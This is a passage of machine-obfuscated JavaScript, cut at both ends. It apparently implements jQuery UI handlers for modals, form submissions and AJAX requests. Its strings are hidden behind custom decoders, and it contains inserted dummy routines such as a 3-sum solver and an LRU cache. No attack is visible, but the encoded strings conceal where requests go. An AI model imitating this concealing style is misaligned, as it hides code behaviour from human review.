HTGmMi=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(HTGmMi===-q92_e0u[0x1])continue;if(zSsHNJ<q92_e0u[0x4]){zSsHNJ=HTGmMi}else{X2UNESG(zSsHNJ+=HTGmMi*q92_e0u[0x17],bw3EU0|=zSsHNJ<<rxuM2i,rxuM2i+=(zSsHNJ&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(xz2lO2f.push(bw3EU0&q92_e0u[0xc]),bw3EU0>>=q92_e0u[0x5],rxuM2i-=q92_e0u[0x5])}while(rxuM2i>q92_e0u[0x8]);zSsHNJ=-q92_e0u[0x1]}}if(zSsHNJ>-q92_e0u[0x1]){xz2lO2f.push((bw3EU0|zSsHNJ<<rxuM2i)&q92_e0u[0xc])}return LPReTq(xz2lO2f)}function LDKGbm_(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=rktLCfs(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}PMaegc=eLmXpLN[b0uo36_(0x2f4)]()+eLmXpLN[b0uo36_(0x2f5)]()-eLmXpLN[b0uo36_(0x2f6)](b0uo36_(0x2f7));if(PMaegc>=-q92_e0u[0x76]){var V6c6Tnf=q92_e0u[0x1]}MHe4f4[b0uo36_(q92_e0u[0xcc])](kiQLMR[b0uo36_(0x2f9)](UEYLbeV[b0uo36_(q92_e0u[0xc5])]));if(kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xc8])+q92_e0u[0xc9]]&&UEYLbeV[b0uo36_(q92_e0u[0xc5])][b0uo36_(q92_e0u[0xca])]==kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xcb])]){MHe4f4[b0uo36_(q92_e0u[0xc6])](K6TtnjK(b0uo36_(0x300))[b0uo36_(0x301)][b0uo36_(q92_e0u[0xcd])](b0uo36_(q92_e0u[0xce])))}DDixp3(K6TtnjK(b0uo36_(q92_e0u[0xcf])))[LDKGbm_(0x305)](LDKGbm_(0x306),[eLmXpLN]);if(V6c6Tnf==q92_e0u[0x1]||kiQLMR[LDKGbm_(0x307)]){kiQLMR[LDKGbm_(0x308)]()}}else{MHe4f4[b0uo36_(q92_e0u[0xc6])](kiQLMR[b0uo36_(0x309)+b0uo36_(0x30a)](UEYLbeV[b0uo36_(q92_e0u[0xc5])]));if(kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xc8])+q92_e0u[0xc9]]&&UEYLbeV[b0uo36_(q92_e0u[0xc5])][b0uo36_(q92_e0u[0xca])]==kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xcb])]){MHe4f4[b0uo36_(q92_e0u[0xcc])](K6TtnjK(b0uo36_(q92_e0u[0xd7])+q92_e0u[0x85])[b0uo36_(0x30c)+b0uo36_(0x30d)][b0uo36_(q92_e0u[0xcd])](b0uo36_(q92_e0u[0xce])))}DDixp3(K6TtnjK(b0uo36_(q92_e0u[0xcf])))[b0uo36_(0x30e)+q92_e0u[0xd0]](b0uo36_(0x30f),[eLmXpLN])}DDixp3(b0uo36_(0x310))[b0uo36_(0x311)+q92_e0u[0x1eb]]();if(UEYLbeV[b0uo36_(q92_e0u[0xd1])]){var uc_mRV6=kiQLMR[b0uo36_(0x313)][b0uo36_(q92_e0u[0xd8])](b0uo36_(0x315));if(UEYLbeV[b0uo36_(q92_e0u[0xd1])]==b0uo36_(0x316)){if(!kiQLMR[b0uo36_(q92_e0u[0xc7])]){uc_mRV6[b0uo36_(0x317)]()}}else{var X5nCkH;m6TllSC(TFGsLM1);function TFGsLM1(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"fEnCoRYSkLZAtIbagic46>P#GD1H.Q^uFVB~U}v$lN|MJ\\\"<7d0Xj,eKmWhpr+Osq:)5&{y[8_3?!9`]w/2(*T=;z%x@\",UEYLbeV[q92_e0u[0xd2]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0xd2]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0xd3]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0xd4]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0xd4]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0xd4]]++){UEYLbeV[q92_e0u[0x1f]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0xd2]][UEYLbeV[q92_e0u[0xd4]]]);if(UEYLbeV[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x1f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x1f]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[-q92_e0u[0xd3]],UEYLbeV[-q92_e0u[0xd3]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[-q92_e0u[0xd3]]-=q92_e0u[0x5])}while(UEYLbeV[-q92_e0u[0xd3]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[-q92_e0u[0xd3]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function zCyqbd(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=TFGsLM1(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(uc_mRV6[b0uo36_(0x318)](),X5nCkH=!kiQLMR[zCyqbd(0x319)][zCyqbd(0x31a)](zCyqbd(0x31b))[zCyqbd(0x31c)](zCyqbd(0x31d))&&UEYLbeV[zCyqbd(q92_e0u[0xd5])+zCyqbd(q92_e0u[0xd6])][q92_e0u[0x12]]==q92_e0u[0x1]?q92_e0u[0x1]:q92_e0u[0x4],uc_mRV6[zCyqbd(0x320)](zCyqbd(0x321))[zCyqbd(0x322)](UEYLbeV[zCyqbd(q92_e0u[0xd5])+zCyqbd(q92_e0u[0xd6])][X5nCkH]))}}if(!kiQLMR[b0uo36_(0x323)]){if(K6TtnjK(b0uo36_(q92_e0u[0xd7])+q92_e0u[0x85])[b0uo36_(0x324)][b0uo36_(0x325)][b0uo36_(0x326)](b0uo36_(0x327)+kiQLMR[b0uo36_(0x328)])!=q92_e0u[0x1]&&!kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(0x329)]){kiQLMR[b0uo36_(0x32a)][b0uo36_(0x32b)]()}}MHe4f4[b0uo36_(q92_e0u[0xd8])](b0uo36_(0x32c))[b0uo36_(0x32d)](function(UEYLbeV){kiQLMR[b0uo36_(q92_e0u[0xc7])]=q92_e0u[0x2d]})}kiQLMR[bw3EU0(0x32e)]=UEYLbeV[bw3EU0(0x32f)];if(UEYLbeV[bw3EU0(q92_e0u[0xd9])]){DDixp3[bw3EU0(0x331)](UEYLbeV[bw3EU0(q92_e0u[0xd9])],function(UEYLbeV,u1oO1ua){u1oO1ua?kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](q92_e0u[0xda]+UEYLbeV+bw3EU0(0x332))[bw3EU0(0x333)](kiQLMR[bw3EU0(0x334)](u1oO1ua)):kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](q92_e0u[0xda]+UEYLbeV)[bw3EU0(0x335)]()})}if(kiQLMR[bw3EU0(q92_e0u[0xdc])][bw3EU0(0x337)]==q92_e0u[0x1]){if(UEYLbeV[bw3EU0(q92_e0u[0xdb])]){if(bw3EU0(0x339)in THu9Qk){KNmzen()}function KNmzen(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x94]]=function(UEYLbeV){var u1oO1ua=UEYLbeV.length,Eobnocu,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(Eobnocu=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],UEYLbeV.sort((UEYLbeV,u1oO1ua)=>UEYLbeV-u1oO1ua));for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){if(bw3EU0>q92_e0u[0x4]&&UEYLbeV[bw3EU0]===UEYLbeV[bw3EU0-q92_e0u[0x1]])continue;X2UNESG(wEmN7Z=bw3EU0+q92_e0u[0x1],xz2lO2f=u1oO1ua-q92_e0u[0x1]);while(wEmN7Z<xz2lO2f)if(UEYLbeV[bw3EU0]+UEYLbeV[wEmN7Z]+UEYLbeV[xz2lO2f]<q92_e0u[0x4]){wEmN7Z++}else if(UEYLbeV[bw3EU0]+UEYLbeV[wEmN7Z]+UEYLbeV[xz2lO2f]>q92_e0u[0x4]){xz2lO2f--}else{Eobnocu.push([UEYLbeV[bw3EU0],UEYLbeV[wEmN7Z],UEYLbeV[xz2lO2f]]);while(wEmN7Z<xz2lO2f&&UEYLbeV[wEmN7Z]===UEYLbeV[wEmN7Z+q92_e0u[0x1]])wEmN7Z++;while(wEmN7Z<xz2lO2f&&UEYLbeV[xz2lO2f]===UEYLbeV[xz2lO2f-q92_e0u[0x1]])xz2lO2f--;X2UNESG(wEmN7Z++,xz2lO2f--)}}return Eobnocu},K6TtnjK(bw3EU0(0x33a)).log(UEYLbeV[-q92_e0u[0x94]]))}if(!kiQLMR[bw3EU0(0x33b)]){if(UEYLbeV[bw3EU0(q92_e0u[0xdb])][q92_e0u[0xa9]]!=kiQLMR[bw3EU0(0x33c)]){kiQLMR[bw3EU0(q92_e0u[0xdc])][bw3EU0(q92_e0u[0xdb])]=UEYLbeV[bw3EU0(q92_e0u[0xdb])]}kiQLMR[bw3EU0(0x33d)]()}}else{kiQLMR[bw3EU0(0x33e)]()}}}}}kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x2d];if(typeof v6Mfb9==UiekLz(0x33f)+q92_e0u[0x37]){if(UiekLz(0x340)in THu9Qk){g48nwM()}function g48nwM(...UEYLbeV){var u1oO1ua;X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],u1oO1ua=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],this.capacity=UEYLbeV[q92_e0u[0x4]],this.length=q92_e0u[0x4],this.map={},this.head=q92_e0u[0x31],this.tail=q92_e0u[0x31])}),u1oO1ua.prototype.get=m6TllSC(function(...UEYLbeV){var u1oO1ua;X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],u1oO1ua=this.map[UEYLbeV[q92_e0u[0x4]]]);return u1oO1ua?(this.remove(u1oO1ua),this.insert(u1oO1ua.key,u1oO1ua.val),u1oO1ua.val):-q92_e0u[0x1]}),u1oO1ua.prototype.put=function(UEYLbeV,u1oO1ua){this.map[UEYLbeV]?(this.remove(this.map[UEYLbeV]),this.insert(UEYLbeV,u1oO1ua)):this.length===this.capacity?(this.remove(this.head),this.insert(UEYLbeV,u1oO1ua)):(this.insert(UEYLbeV,u1oO1ua),this.length++)},u1oO1ua.prototype.remove=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0xb9]]=UEYLbeV[q92_e0u[0x4]].prev,UEYLbeV[q92_e0u[0x12]]=UEYLbeV[q92_e0u[0x4]].next);if(UEYLbeV[q92_e0u[0x12]])UEYLbeV[q92_e0u[0x12]].prev=UEYLbeV[q92_e0u[0xb9]];if(UEYLbeV[q92_e0u[0xb9]])UEYLbeV[q92_e0u[0xb9]].next=UEYLbeV[q92_e0u[0x12]];if(this.head===UEYLbeV[q92_e0u[0x4]])this.head=UEYLbeV[q92_e0u[0x12]];if(this.tail===UEYLbeV[q92_e0u[0x4]])this.tail=UEYLbeV[q92_e0u[0xb9]];delete this.map[UEYLbeV[q92_e0u[0x4]].key]}),u1oO1ua.prototype.insert=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[-q92_e0u[0xdd]]=new(K6TtnjK(UiekLz(0x341)))(UEYLbeV[q92_e0u[0x4]],UEYLbeV[q92_e0u[0x1]]),!this.tail?(this.tail=UEYLbeV[-q92_e0u[0xdd]],this.head=UEYLbeV[-q92_e0u[0xdd]]):(this.tail.next=UEYLbeV[-q92_e0u[0xdd]],UEYLbeV[-q92_e0u[0xdd]].prev=this.tail,this.tail=UEYLbeV[-q92_e0u[0xdd]]),this.map[UEYLbeV[q92_e0u[0x4]]]=UEYLbeV[-q92_e0u[0xdd]])},q92_e0u[0x12]),K6TtnjK(UiekLz(q92_e0u[0xde])).log(u1oO1ua))}v6Mfb9()}})[UiekLz(0x342)](function(){if(K6TtnjK(UiekLz(0x343)+q92_e0u[0x85])[UiekLz(0x344)](UiekLz(0x345))==q92_e0u[0x1]){kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x2d];if(typeof v6Mfb9==UiekLz(0x346)){v6Mfb9()}}else{kiQLMR[UiekLz(0x347)]()}})[UiekLz(0x348)](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[UiekLz(0x349)]=q92_e0u[0x2d],kiQLMR[UiekLz(0x34a)]=q92_e0u[0x2d])}))},[g_XoV6h(0x34b)+g_XoV6h(q92_e0u[0x145])]:function(v6Mfb9,kiQLMR){var UEYLbeV,u1oO1ua,Eobnocu;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x14b])),Eobnocu=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x352)+g_XoV6h(0x353)));if(u1oO1ua){var UiekLz,wEmN7Z,m6TllSC;function xz2lO2f(v6Mfb9){var kiQLMR=\"&R$(^8V96tne5l2!Dj)?fxa{`7qJ4>\\\"wQLKZ_C<[*+ym1AoE=].UcTzWXOPYv:NIpdb@0;/iH,#%rSk|sGBMhuFg3~}\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,m6TllSC,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],m6TllSC=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<u1oO1ua;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(m6TllSC<q92_e0u[0x4]){m6TllSC=bw3EU0}else{X2UNESG(m6TllSC+=bw3EU0*q92_e0u[0x17],UiekLz|=m6TllSC<<wEmN7Z,wEmN7Z+=(m6TllSC&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);m6TllSC=-q92_e0u[0x1]}}if(m6TllSC>-q92_e0u[0x1]){Eobnocu.push((UiekLz|m6TllSC<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function bw3EU0(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=xz2lO2f(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}switch(u1oO1ua){case g_XoV6h(0x354):UEYLbeV[g_XoV6h(q92_e0u[0x21c])](Eobnocu);break;case g_XoV6h(0x356):UEYLbeV[bw3EU0(0x357)+bw3EU0(0x358)](Eobnocu);break;case bw3EU0(0x359):UEYLbeV[bw3EU0(0x35a)](Eobnocu);break;case bw3EU0(q92_e0u[0xe3]):X2UNESG(UiekLz=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x35e)),wEmN7Z=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x35f)),m6TllSC=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x360)),UEYLbeV[bw3EU0(q92_e0u[0xe3])](Eobnocu,UiekLz,m6TllSC,wEmN7Z));break}return q92_e0u[0x2d]}return q92_e0u[0x2d]},[g_XoV6h(0x361)]:function(DDixp3){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(DDixp3){var v6Mfb9=\"l9!\\\"AcL/PGgHjW]1x(k^>68<:_NJORbUI[YQ72+nEZ@V)MCym`5=wv#$h{;F%dz,.u~?K|0&3i4TBS*r}opDqefasXt\",kiQLMR,UEYLbeV,g_XoV6h,kE9EMRS,fFTEBms,u1oO1ua,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,g_XoV6h=[],kE9EMRS=q92_e0u[0x4],fFTEBms=q92_e0u[0x4],u1oO1ua=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(u1oO1ua<q92_e0u[0x4]){u1oO1ua=UiekLz}else{X2UNESG(u1oO1ua+=UiekLz*q92_e0u[0x17],kE9EMRS|=u1oO1ua<<fFTEBms,fFTEBms+=(u1oO1ua&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(g_XoV6h.push(kE9EMRS&q92_e0u[0xc]),kE9EMRS>>=q92_e0u[0x5],fFTEBms-=q92_e0u[0x5])}while(fFTEBms>q92_e0u[0x8]);u1oO1ua=-q92_e0u[0x1]}}if(u1oO1ua>-q92_e0u[0x1]){g_XoV6h.push((kE9EMRS|u1oO1ua<<fFTEBms)&q92_e0u[0xc])}return LPReTq(g_XoV6h)}function UEYLbeV(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=kiQLMR(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](UEYLbeV(0x369)),[UEYLbeV(0x36a)]:UEYLbeV(0x36b),[UEYLbeV(0x36c)+q92_e0u[0x3a]]:{[q92_e0u[0xe7]]:K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x36e)+UEYLbeV(0x36f)](UEYLbeV(0x370)),[UEYLbeV(0x371)]:K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x372)](UEYLbeV(0x373)+UEYLbeV(0x374)+UEYLbeV(0x375)+UEYLbeV(0x376))},[UEYLbeV(0x377)]:{[q92_e0u[0xe7]]:function(){K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x378)]()(v6Mfb9[UEYLbeV(0x379)]+UEYLbeV(0x37a),{[UEYLbeV(0x37b)]:UEYLbeV(0x37c),[UEYLbeV(0x37d)]:{[UEYLbeV(0x37e)]:DDixp3}})[UEYLbeV(0x37f)](m6TllSC(function(...kiQLMR){X2UNESG(m6TllSC(g_XoV6h),kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1]);function UEYLbeV(kiQLMR){var UEYLbeV=\"yHGXFSRf!c}a(6:_TMO0t)]>$uYA.Lxvbh<?DKBi%Vw*;m#CrE3s&lU94|/=e7dqPo2{pJ[zIN@+51gj,k~\\\"`nQ^WZ8\",g_XoV6h,u1oO1ua,Eobnocu,DDixp3,v6Mfb9,kE9EMRS,fFTEBms;X2UNESG(g_XoV6h=\"\"+(kiQLMR||\"\"),u1oO1ua=g_XoV6h.length,Eobnocu=[],DDixp3=q92_e0u[0x4],v6Mfb9=q92_e0u[0x4],kE9EMRS=-q92_e0u[0x1]);for(fFTEBms=q92_e0u[0x4];fFTEBms<u1oO1ua;fFTEBms++){var UiekLz=UEYLbeV.indexOf(g_XoV6h[fFTEBms]);if(UiekLz===-q92_e0u[0x1])continue;if(kE9EMRS<q92_e0u[0x4]){kE9EMRS=UiekLz}else{X2UNESG(kE9EMRS+=UiekLz*q92_e0u[0x17],DDixp3|=kE9EMRS<<v6Mfb9,v6Mfb9+=(kE9EMRS&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(DDixp3&q92_e0u[0xc]),DDixp3>>=q92_e0u[0x5],v6Mfb9-=q92_e0u[0x5])}while(v6Mfb9>q92_e0u[0x8]);kE9EMRS=-q92_e0u[0x1]}}if(kE9EMRS>-q92_e0u[0x1]){Eobnocu.push((DDixp3|kE9EMRS<<v6Mfb9)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function g_XoV6h(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(kiQLMR[q92_e0u[0x4]][g_XoV6h(0x380)]==g_XoV6h(0x381)){X2UNESG(m6TllSC(Eobnocu),m6TllSC(u1oO1ua));function u1oO1ua(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x8c]]=\"0GLOTDtdUg6=hwvZ3&e(yCHB,A`WV:\\\"#x[R7E%1|J;{iY!sn~)jck?^+42q9uXNp}]/l@.Mr$<_SbIQmF*PKa5f>z8o\",kiQLMR[q92_e0u[0xe8]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0xe8]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[-q92_e0u[0xea]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0xeb]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x55]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x5]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x5]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x5]]++){kiQLMR[-q92_e0u[0xe9]]=kiQLMR[-q92_e0u[0x8c]].indexOf(kiQLMR[q92_e0u[0xe8]][kiQLMR[q92_e0u[0x5]]]);if(kiQLMR[-q92_e0u[0xe9]]===-q92_e0u[0x1])continue;if(kiQLMR[-q92_e0u[0x55]]<q92_e0u[0x4]){kiQLMR[-q92_e0u[0x55]]=kiQLMR[-q92_e0u[0xe9]]}else{X2UNESG(kiQLMR[-q92_e0u[0x55]]+=kiQLMR[-q92_e0u[0xe9]]*q92_e0u[0x17],kiQLMR[-q92_e0u[0xea]]|=kiQLMR[-q92_e0u[0x55]]<<kiQLMR[-q92_e0u[0xeb]],kiQLMR[-q92_e0u[0xeb]]+=(kiQLMR[-q92_e0u[0x55]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[-q92_e0u[0xea]]&q92_e0u[0xc]),kiQLMR[-q92_e0u[0xea]]>>=q92_e0u[0x5],kiQLMR[-q92_e0u[0xeb]]-=q92_e0u[0x5])}while(kiQLMR[-q92_e0u[0xeb]]>q92_e0u[0x8]);kiQLMR[-q92_e0u[0x55]]=-q92_e0u[0x1]}}if(kiQLMR[-q92_e0u[0x55]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[-q92_e0u[0xea]]|kiQLMR[-q92_e0u[0x55]]<<kiQLMR[-q92_e0u[0xeb]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function Eobnocu(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=u1oO1ua(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(0x382))[q92_e0u[0xe4]][Eobnocu(0x383)][Eobnocu(0x384)]({[Eobnocu(q92_e0u[0xec])]:kiQLMR[q92_e0u[0x4]][Eobnocu(q92_e0u[0xec])]})}else{X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0xed])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(0x387)+q92_e0u[0xf3]][g_XoV6h(0x388)](K6TtnjK(g_XoV6h(q92_e0u[0xed])+q92_e0u[0x85])[g_XoV6h(0x389)](g_XoV6h(0x38a)+g_XoV6h(0x38b)+g_XoV6h(0x38c))),v6Mfb9[g_XoV6h(0x38d)][g_XoV6h(0x38e)](g_XoV6h(0x38f)+DDixp3)[g_XoV6h(0x390)]())}}))}}}));return q92_e0u[0x2d]},[g_XoV6h(0x391)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x397)+\"L\")+g_XoV6h(0x398)+v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(0x39a),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x39d)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),function(v6Mfb9){var kiQLMR,u1oO1ua;v6Mfb9[g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]]();for(kiQLMR in 